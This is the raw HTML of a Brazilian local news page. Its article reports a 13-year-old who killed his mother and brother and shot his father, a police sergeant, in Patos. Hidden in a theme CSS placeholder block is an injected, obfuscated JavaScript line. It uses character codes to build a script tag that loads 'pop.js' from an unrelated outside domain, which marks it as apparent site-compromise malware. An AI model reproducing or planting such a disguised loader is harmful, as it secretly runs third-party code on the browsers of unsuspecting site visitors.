    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/policial/",
                    "name": "Policial"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/",
                    "name": "“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-264371 single-format-standard wp-theme-Newsmag nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, janeiro 25, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-264371" class="post-264371 post type-post status-publish format-standard has-post-thumbnail hentry category-policial" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Policial" class="entry-crumb" href="https://www.folhapatoense.com/category/policial/">Policial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento...</span></div>
                        
                        <header>
                            <h1 class="entry-title">“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T09:07:05-03:00" >22/03/2022 ... 09:07h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F03%2F22%2Fnao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CN%C3%A3o+abandonem+meu+menino%21+Ele+n%C3%A3o+sabe+o+que+fez%E2%80%A6%E2%80%9D%2C+diz+Sargento+Ben%C3%A9+no+Hospital+de+Patos %0A%0A https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg" data-caption=""><img width="681" height="396" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito-681x396.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito-681x396.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Sargento-Benedito"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">A tragédia que se abateu sobre a família do Sargento Benedito (Bené), fato ocorrido no sábado, dia 19, quando o seu filho de apenas 13 anos matou a própria mãe, o irmão de sete anos e feriu gravemente o pai com um tiro no peito, ainda é um dos principais assuntos na cidade de Patos. O crime ganhou repercussão nacional.</p>
<p style="text-align: justify;">Antes de ser transferido para o Hospital de Emergência e Trauma de Campina Grande, o Sargento Benedito falou com profissionais de saúde do Hospital Regional de Patos e com colegas de farda sobre o filho. Benedito teria dito: “Não abandonem meu filho! Ele não sabe o que fez…”.</p>
<p style="text-align: justify;">O sargento também teria dado recomendações para que fizessem contato com sua irmã para dar atenção ao garoto. O adolescente está sob custódia do Estado e, de acordo com informações, poderá ser transferido para um local apropriado diante do crime.</p>
<p style="text-align: justify;">Nesta segunda-feira, dia 21, o áudio do depoimento do jovem veio à tona em grupos de WhatsApp. Os responsáveis pela Delegacia de Polícia Civil confirmaram que houve uma falha e foi aberto um inquérito para apurar a falha.</p>
<p style="text-align: justify;">Em meio a vários pré-julgamentos sobre a índole do garoto, discussões diversas sobre o assassinato brutal, a forma fria com que o adolescente em conflito com a lei narrou o ocorrido, um fato é certo: o amor do pai com seu filho é incondicional em meio a uma tragédia imensurável.</p>
<p><strong>Jozivan Antero – <a href="https://polemicapatos.com.br/patos-em-foco/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-benedito-no-hospital-regional-de-patos/">Polêmica Patos</a></strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F03%2F22%2Fnao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CN%C3%A3o+abandonem+meu+menino%21+Ele+n%C3%A3o+sabe+o+que+fez%E2%80%A6%E2%80%9D%2C+diz+Sargento+Ben%C3%A9+no+Hospital+de+Patos %0A%0A 